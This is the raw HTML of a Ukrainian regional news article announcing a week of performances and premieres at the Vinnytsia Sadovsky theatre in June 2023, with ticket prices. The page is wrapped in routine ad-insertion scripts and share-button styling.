adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><article id="post-124289" class="td-post-template-6 post-124289 post type-post status-publish format-standard has-post-thumbnail category-news tag-ainnychchyna tag-vinnytsia tag-kultura tag-teatr td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-full-screen-header-image-wrap"><div id="td-full-screen-header-image" class="td-image-gradient-style6">
<img data-lazyloaded="1" src="[data-uri]" width="536" height="365" class="td-backstretch" data-src="https://presspoint.in.ua/wp-content/uploads/2023/06/858AB772-495A-4881-BF5A-CF916B977057.webp"></div><div class="td-container td-post-header"><div class="td-post-header-holder"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новини</span></div><header class="td-post-title"><ul class="td-category"><li class="entry-category"><a  href="https://presspoint.in.ua/category/news/">Новини</a></li></ul><h1 class="entry-title">Вінницький театр анонсував дві прем´єри на тиждень.</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Від</div> <a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a><div class="td-author-line"> -</div></div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T10:17:10+03:00" >20.06.2023</time></span></div></header></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><p class="p2">Завтра та у п’ятницю у вінницькому театрі імені Садовського відбудуться покази  прем&#8217;єр  сезону.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_4 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p class="p2"><span class="s1">Про це повідомляє пресслужба <a href="https://www.facebook.com/100063534044837/posts/pfbid02p9uENbo9kD3Q1gK2TTrj7vMMQ6gwUQW2xZgQZ7hBdPZHTnUa6Rma99S2cbMCznCFl/">Вінницького театру.</a></span></p><p class="p2"><span class="s1">20 червня об 11.00 </span>Велика сцена<br />
Вистава для дітей за п’єсою Володимира Лиса «Квітка з чарівної рукавички»<br />
Казка-притча луцького письменника написана за мотивами закарпатських легенд. Режисер та актори доносять до серця й розуму наймолодшого глядача високі ідеали людських взаємин, серед яких щедрість, доброта, готовність до самопожертви. І найголовніше: зло  подолано!</p><p class="p2"><span class="s1">Квитки у касі театру або <a href="https://vn.20minut.ua/goto/[base64]">за посиланням</a> (від 100 до 120 грн) </span></p><p class="p2"><span class="s1">20 червня о 18.00 </span><span class="s1">Мала сцена </span>Прем’єра сезону! <span class="s1">Драма </span><span class="s1">за п’єсою Олександра Вітра </span><span class="s1">«Ніч вовків»<br />
</span>П’єса нашого сучасника, київського драматурга, актора, режисера, лавреата та переможця численних всеукраїнських та міжнародних фестивалів і конкурсів Олександра Вітра. Драма, втілена у розпал подій на Майдані, набула особливого звучання сьогодні.<span class="s1">Хто ми? Які ми? Як не втратити свою сутність? Можливо, вовче єство допоможе зазирнути в наші людські проблеми?</span></p><p class="p2"><span class="s1">Квитки у касі театру або <a href="https://vn.20minut.ua/goto/[base64]">за посиланням</a> (250 грн)</span></p><p class="p2"><span class="s1">21 червня о 10.30 </span><span class="s1">Велика сцена </span>Казка-мюзикл за мотивами Шарля Перро (лібрето Ольги Буги) <span class="s1">«Красуня та Чудовисько»</span></p><p class="p2"><span class="s1">Відома улюблена казка в оригінальному вирішенні та сучасному прочитанні<span class="Apple-converted-space">  </span>народилася поза впливом відомих постановок і фільмів. Світ, де багато музики, співу, танців, перетворень, вас таки вразить! Справжнісінький мюзикл, та ще й казковий, який торкається серця кожного, адже ми всі віримо в щирість людської душі.</span></p><p class="p2"><span class="s1">Квитки у касі театру</span></p><p class="p2"><span class="s1">21 червня о 18.00 </span><span class="s1">Мала сцена </span>Лірична комедія для дорослих за п’єсою Г.Фігейреду <span class="s1">«Дім, у якому переночував бог»<br />
</span>П’єса заснована на давньогрецьких міфах та сюжетах з історії Стародавньої Греції. У ліричній історії Г.Фігейреду акценти розставлено в дусі сьогодення, де переплелися обов’язок, честь, гідність, захист рідної землі і, звичайно, кохання.<span class="s1">Мандруймо у Грецію!</span></p><p class="p2"><span class="s1">Квитки у касі театру або <a href="https://vn.20minut.ua/goto/[base64]">за посиланням</a> (200 грн)</span></p><p class="p2"><span class="s1">22 червня о 18.00 </span><span class="s1">Прем’єра сезону! </span>Велика сцена Драма за п’єсою Вольфганга Борхерта <span class="s1">&#8220;За дверима&#8221; </span></p><p class="p2"><span class="s1">П&#8217;єса, яку не поставить жоден театр і не захоче дивитися жоден глядач.</span><span class="s1">Солдат Бекманн повертається з полону. Йому ніде немає місця. Він щоразу залишається за дверима. Безвихідь молодого покоління, убитого війною, не тільки фізично, але й післявоєнним &#8221; позитивізмом, який налагоджується&#8221;… </span><span class="s1">Разом з Бекманном спробуємо зрозуміти, для кого та чого жити. Невже він не має права на власну миттєву смерть? Невже він знову має вбивати і бути вбитим? Йому нікуди й ні з ким іти на цій землі, де людство жахливо зрадили.</span></p><p class="p2"><span class="s1">Квитки у касі театру або <a href="https://vn.20minut.ua/goto/[base64]">за посиланням</a> (від 150 до 400 грн)</span></p><p class="p2"><span class="s1">23 червня о 18.00 </span><span class="s1">Велика сцена </span>Мюзикл <span class="s1">Лібрето та вірші А.Дж. Лернера </span><span class="s1">за п’єсою Б.Шоу ”Пігмаліон”</span><span class="s1">Композитор Ф.Лоу </span><span class="s1">«Моя чарівна леді»</span></p><p class="p2"><span class="s1">Видатний мюзикл мав грандіозний успіх на світовій театральній сцені.</span><span class="s1">Пам&#8217;ятаєте, давньогрецький скульптор Пігмаліон закохався у власне мармурове створіння? </span><span class="s1">Еліза виросла у бідній родині. Вона торгує на площі фіалками. Недолугість її виховання нічим не прикриєш. До того ж гостра на язик та наділена непростим характером.</span>Дівчина навіть і уявити не могла, що її життя кардинально змінить випадкова зустріч з професором Хіггінсом&#8230; І вона перетвориться на чарівну леді. А він закохається у свою Галатею&#8230;</p><p class="p2"><span class="s1">Квитки у касі театру або <a href="https://vn.20minut.ua/goto/[base64]">за посиланням</a> (від 150 до 300 грн)</span></p><p class="p2"><span class="s1">«<span style="color: #0000ff"><em>Новий тиждень, а мрії, сподівання, бажання ті ж: впевнено в завтрашній день і &#8211; до Перемоги! </em></span></span><span style="color: #0000ff"><em>Уклін ЗСУ за кожну мить Життя!</em></span>»,— йдеться у повідомленні.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>МІТКИ</span></li><li><a href="https://presspoint.in.ua/tag/ainnychchyna/">Аінниччина</a></li><li><a href="https://presspoint.in.ua/tag/vinnytsia/">Вінниця</a></li><li><a href="https://presspoint.in.ua/tag/kultura/">культура</a></li><li><a href="https://presspoint.in.ua/tag/teatr/">театр</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px 